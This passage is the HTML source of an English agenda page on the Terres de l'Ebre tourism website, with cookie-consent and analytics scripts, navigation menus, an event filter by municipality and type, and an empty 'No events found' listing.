				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-agenda page-agenda-jornades-del-bonsai section-agenda i18n-en" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/en/agenda/jornades-del-bonsai" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-C9IXwKQWRY-GGdeA_-GB-26wNup24Wz1jyJPhu9nwic" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/agenda/jornades-del-bonsai" class="language-link" xml:lang="ca" title="ca"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/agenda/jornades-del-bonsai" class="language-link" xml:lang="es" title="es"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/agenda/jornades-del-bonsai" class="language-link" xml:lang="fr" title="fr"><abbr title="Français">fr</abbr></a></li>
<li class="en active"><a href="/en/agenda/jornades-del-bonsai" class="language-link active" xml:lang="en" title="en"><abbr title="English">en</abbr></a></li>
<li class="de"><a href="/de/agenda/jornades-del-bonsai" class="language-link" xml:lang="de" title="de"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/agenda/jornades-del-bonsai" class="language-link" xml:lang="nl" title="nl"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/agenda/jornades-del-bonsai" class="language-link" xml:lang="ru" title="ru"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/en" title="Home">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_eng.png" alt="Home" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2130 dropdown"><a href="/en/node/215" title="The area
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">The area
</span>Know <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/en/discover/biosphere-reserve" title="Introduction">Introduction</a></li>
<li class="collapsed"><a href="/en/discover/tours-guides" title="How to explore the region">How to explore the region</a></li>
<li class="collapsed"><a href="/en/discover/who-are-you-visiting-with" title="With whom are you coming?">With whom are you coming?</a></li>
<li class="collapsed"><a href="/en/discover/press/premsa" title="Professional">Professional</a></li>
<li class="last leaf"><a href="/en/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></li>
<li class="expanded item-1092 dropdown"><a href="/en/what-to-do" title="What to do?" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">What to do?</span>Activities <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/what-to-do/the-coastline" title="The coast">The coast</a></li>
<li class="leaf"><a href="/en/que-fer/espais-naturals" title="Natural Areas">Natural Areas</a></li>
<li class="leaf"><a href="/en/what-to-do/rural-tourism" title="Rural Tourism">Rural Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/adventure" title="Active Tourism">Active Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/culture" title="Culture">Culture</a></li>
<li class="leaf"><a href="/en/what-to-do/wine-tourism" title="Gastronomy and Wine Tourism">Gastronomy and Wine Tourism</a></li>
<li class="leaf"><a href="/en/what-to-do/river-navigation" title="River Navigation">River Navigation</a></li>
<li class="last leaf"><a href="/en/que-fer/birdwatching" title="Birdwatching">Birdwatching</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/en/where-to-sleep" title="Accommodation" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Accommodation</span>Where to sleep <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/where-to-sleep/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/en/where-to-sleep/campsites" title="Campsites">Campsites</a></li>
<li class="leaf"><a href="/en/where-to-sleep/apartments" title="Apartments">Apartments</a></li>
<li class="leaf"><a href="/en/where-to-sleep/holiday-cottages" title="Rural homes">Rural homes</a></li>
<li class="leaf"><a href="/en/where-to-sleep/youth-hostels" title="Hostels">Hostels</a></li>
<li class="leaf"><a href="/en/where-to-sleep/shelters" title="Refuges">Refuges</a></li>
<li class="last leaf"><a href="/en/where-to-sleep/pensions" title="Guest houses">Guest houses</a></li>
</ul></li>
<li class="expanded active-trail active item-1104 dropdown"><a href="/en/calendar" title="Leisure" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Leisure</span>Agenda
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/calendar/today" title="Today">Today</a></li>
<li class="leaf"><a href="/en/calendar/weekend" title="Weekend">Weekend</a></li>
<li class="leaf"><a href="/en/calendar/perfect-week" title="Ideal week
">Ideal week
</a></li>
<li class="last leaf"><a href="/en/calendar/all-month" title="All month
">All month
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/en/experiences" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Experiences
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/experiences" title="Trip ideas">Trip ideas</a></li>
<li class="leaf"><a href="/en/experiences/blogs" title="Terres de l&#039;Ebre in the blogosphere
">Terres de l&#039;Ebre in the blogosphere
</a></li>
<li class="leaf"><a href="/en/experiencies/histories" title="STORIES OF THE TERRES DE EBRE">STORIES OF THE TERRES DE EBRE</a></li>
<li class="last leaf"><a href="/en/social-networks" title="Social networks">Social networks</a></li>
</ul></li>
<li class="last expanded item-1592 dropdown"><a href="/en/contact" title="Contact" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Contact</span>How to arrive <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/en/contact#field-block-contact-0" title="By car">By car</a></li>
<li class="leaf"><a href="/en/contact#field-block-contact-1" title="By bus">By bus</a></li>
<li class="leaf"><a href="/en/contact#field-block-contact-2" title="By plane">By plane</a></li>
<li class="last leaf"><a href="/en/contact#field-block-contact-3" title="By train">By train</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-agenda-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/en/block/agenda-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-cd52257172a6aa17f0e658fc40513bca">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/489">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/490">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/491">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/en/field-collection/field-slides/492">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://birdwatchingnews.terresdelebre.travel/sites/terres/files/oci4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/en/calendar" title="Agenda">Agenda</a></li>
<li class="active">Agenda</li>
</ol>      <h1 class="page-header">Agenda</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-agenda-page" class="block block-views clearfix">

      
  <form action="/en/agenda/jornades-del-bonsai" method="get" id="views-exposed-form-agenda-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-field-event-type-tid-wrapper" class="views-exposed-widget views-widget-filter-field_event_type_tid">
                  <label for="edit-field-event-type-tid">
            Tipus d&#039;esdeveniment          </label>
                        <div class="views-widget">
          <div class="form-item form-item-field-event-type-tid form-type-select form-group"><select class="form-control form-select" id="edit-field-event-type-tid" name="field_event_type_tid"><option value="All" selected="selected">Tipus d&#039;esdeveniment</option><option value="686">Fires</option><option value="687">Mercats</option><option value="688">Família</option><option value="697">Enoturisme</option><option value="191">Theatre</option><option value="189">Music</option><option value="689">Recreacions històriques</option><option value="690">Festes majors</option><option value="691">Tradicions</option><option value="692">Culture</option><option value="693">Actes religiosos</option><option value="694">Esports</option><option value="192">Exhibition</option><option value="695">Espectacles</option><option value="190">Gastronomy</option><option value="696">Cinema</option></select></div>        </div>
              </div>
          <div id="edit-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-term_node_tid_depth">
                  <label for="edit-term-node-tid-depth">
            Location          </label>
                        <div class="views-widget">
          <div class="form-item form-item-term-node-tid-depth form-type-select form-group"><select class="form-control form-select" id="edit-term-node-tid-depth" name="term_node_tid_depth"><option value="All" selected="selected">Location</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
          <div id="date_views_exposed_filter-93254a65c6ea423479b42d40d1127305-wrapper" class="views-exposed-widget views-widget-filter-date_filter_1">
                  <label for="date_views_exposed_filter-93254a65c6ea423479b42d40d1127305">
            Start date          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-93254a65c6ea423479b42d40d1127305" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-1-value form-type-date-popup form-group"><div id="edit-date-filter-1-value"  class="date-padding"><div class="form-item form-item-date-filter-1-value-date form-type-textfield form-group"><input placeholder="Start date" class="form-control form-text" type="text" id="edit-date-filter-1-value-datepicker-popup-1" name="date_filter_1[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-1-value-datepicker-popup-1">Date</label>
<div class="help-block"> E.g., 25/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-1-value">Start date</label>
</div></div></div></div></div>        </div>
              </div>
          <div id="date_views_exposed_filter-b46fafb30aa2a43f78173e0766a5ac5c-wrapper" class="views-exposed-widget views-widget-filter-date_filter_2">
                  <label for="date_views_exposed_filter-b46fafb30aa2a43f78173e0766a5ac5c">
            End date          </label>
                        <div class="views-widget">
          <div id="date_views_exposed_filter-b46fafb30aa2a43f78173e0766a5ac5c" class="form-wrapper form-group"><div id="edit-date-filter-value-wrapper"><div id="edit-date-filter-value-inside-wrapper"><div  class="container-inline-date"><div class="form-item form-item-date-filter-2-value form-type-date-popup form-group"><div id="edit-date-filter-2-value"  class="date-padding"><div class="form-item form-item-date-filter-2-value-date form-type-textfield form-group"><input placeholder="End date" class="form-control form-text" type="text" id="edit-date-filter-2-value-datepicker-popup-1" name="date_filter_2[value][date]" value="" size="20" maxlength="30" /> <label class="control-label element-invisible" for="edit-date-filter-2-value-datepicker-popup-1">Date</label>
<div class="help-block"> E.g., 25/01/2026</div></div></div> <label class="control-label element-invisible" for="edit-date-filter-2-value">End date</label>
</div></div></div></div></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-agenda" name="" value="Search" class="btn btn-primary form-submit">Search</button>
    </div>
      </div>
</div>
</div></form><a href="/en/calendar/map" class="map-link" title="Geolocation"><strong>Geolocation</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container with-sidebar-first">

    <div class="row-flex row-flex-wrap">

              <aside class="col-sm-3_5" role="complementary" id="sidebar-first">
            <div class="region region-sidebar-first">
    <section id="block-menu-block-6" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/calendar" title="Leisure" class="active-trail">Agenda
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/en/calendar/today" title="Today">Today</a></li>
<li class="leaf menu-mlid-1108"><a href="/en/calendar/weekend" title="Weekend">Weekend</a></li>
<li class="leaf menu-mlid-1107"><a href="/en/calendar/perfect-week" title="Ideal week
">Ideal week
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/en/calendar/all-month" title="All month
">All month
</a></li>
</ul></div>

</section>
<section id="block-block-6" class="block block-block clearfix">

        <h2 class="block-title">Follow us</h2>
    
  <h4>FACEBOOK</h4>

<p><iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fterresebretur&amp;width&amp;height=558&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=true&amp;show_border=false&amp;appId=406315819392660" style="border:none; overflow:hidden; height:558px;width:100%"></iframe></p>

</section>
  </div>
        </aside>  <!-- /#sidebar-first -->
      
      <section class="col-sm-8_5" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-agenda view-id-agenda view-display-id-page view-dom-id-320c9c8a50cdbe42dc22a335606a875e">



  <div class="view-empty">
    No events found  </div>






  </div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-block-10" class="block block-block clearfix">

      
  <h2>LOOKING FOR A PERSONALISED SUGGESTION?</h2>

<p>Inland and waterborne activities, gastronomy, wine, culture, nature…<br />
We make it easy for you!</p>

<p><a class="btn btn-primary btn-block" href="/en/experiences">READ MORE</a></p>

</section>
<section id="block-views-agenda-block-2" class="block block-views clearfix">

        <h2 class="block-title">Agenda</h2>
    
  <div class="view view-agenda view-id-agenda view-display-id-block_2 view-dom-id-4970f6c6a7d37995a9151df3184585bc">



  <div class="view-empty">
    No events found  </div>



  
<div class="more-link">
  <a href="/en/calendar">
    Display calendar  </a>
</div>



  </div>
</section>
  </div>
    </div>
        <div id="preface" class="row">
      <div class="preface-left col-sm-8">
          <div class="region region-preface-left">
    <section id="block-block-9" class="block block-block clearfix">

      
  <h2>What do you need?</h2>

</section>
<section id="block-search-form--2" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/en/agenda/jornades-del-bonsai" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Search form</h2>
    <div class="input-group"><input title="Enter the terms you wish to search for." placeholder="Search" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Search">Search</button>
</div><input type="hidden" name="form_build_id" value="form-duqRkdnUgjNKzY9TrHs2xdVBI9-4UxD54A3a5CWoCVc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
      </div>
      <div class="preface-right col-sm-4">
          <div class="region region-preface-right">
    <section id="block-menu-menu-xarxes-socials--2" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
  </div>
      </div>
    </div>
    <footer id="footer">
      <div class="row">
       <div class="col col-sm-3 footer-left">
          <div class="region region-footer-left">
    <section id="block-block-1" class="block block-block clearfix">

      
  <p><a href="/"><img alt="Terres de l&amp;#039;Ebre" class="media-element file-default" data-fid="314" data-media-element="1" src="/sites/terres/files/logo_movil_eng.png" style="width: 85px; height: 84px;" typeof="foaf:Image" /></a></p>

<p>C. de Santa Anna, 3 1a | 43500 Tortosa<br />
<a href="tel:0034977444447">Tel. 0034 977 44 44 47</a><br />
 </p>

</section>
  </div>
        <div class="social">
          <ul>
            <li>
              <a href="https://twitter.com/terresebretur" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/twitter.jpg" alt="twitter" />
              </a>
            </li>
            <li>
              <a href="https://www.facebook.com/terresebretur/" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/facebook.jpg" alt="facebook" />
              </a>
            </li>
            <li>
              <a href="https://www.youtube.com/user/terresdelebretravel" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/youtube.jpg" alt="youtube" />
              </a>
            </li>
            <li>
              <a href="http://instagram.com/terresebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/instagram.jpg" alt="instagram" />
              </a>
            </li>
          </ul>
        </div>
        <div class="reviews">
          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-30" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/node/215" title="The area
">Know</a></h2>
    
  <div class="menu-block-wrapper menu-block-30 menu-name-main-menu parent-mlid-2130 menu-level-1">
  <ul class="menu nav"><li class="first leaf has-children menu-mlid-2137"><a href="/en/discover/biosphere-reserve" title="Introduction">Introduction</a></li>
<li class="leaf has-children menu-mlid-2155"><a href="/en/discover/tours-guides" title="How to explore the region">How to explore the region</a></li>
<li class="leaf has-children menu-mlid-2161"><a href="/en/discover/who-are-you-visiting-with" title="With whom are you coming?">With whom are you coming?</a></li>
<li class="leaf has-children menu-mlid-2192"><a href="/en/discover/press/premsa" title="Professional">Professional</a></li>
<li class="last leaf menu-mlid-3281"><a href="/en/turistic-en-familia" title="TurisTIC en família">TurisTIC en família</a></li>
</ul></div>

</section>
<section id="block-menu-block-36" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/contact" title="Contact">How to arrive</a></h2>
    
  <div class="menu-block-wrapper menu-block-36 menu-name-main-menu parent-mlid-1592 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1613"><a href="/en/contact#field-block-contact-0" title="By car">By car</a></li>
<li class="leaf menu-mlid-1619"><a href="/en/contact#field-block-contact-1" title="By bus">By bus</a></li>
<li class="leaf menu-mlid-1625"><a href="/en/contact#field-block-contact-2" title="By plane">By plane</a></li>
<li class="last leaf menu-mlid-1631"><a href="/en/contact#field-block-contact-3" title="By train">By train</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/en/what-to-do" title="What to do?">Activities</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/en/what-to-do/the-coastline" title="The coast">The coast</a></li>
<li class="leaf menu-mlid-1941"><a href="/en/que-fer/espais-naturals" title="Natural Areas">Natural Areas</a></li>
<li class="leaf menu-mlid-1940"><a href="/en/what-to-do/rural-tourism" title="Rural Tourism">Rural Tourism</a></li>
<li class="leaf menu-mlid-1944"><a href="/en/what-to-do/adventure" title="Active Tourism">Active Tourism</a></li>
<li class="leaf menu-mlid-1942"><a href="/en/what-to-do/culture" title="Culture">Culture</a></li>
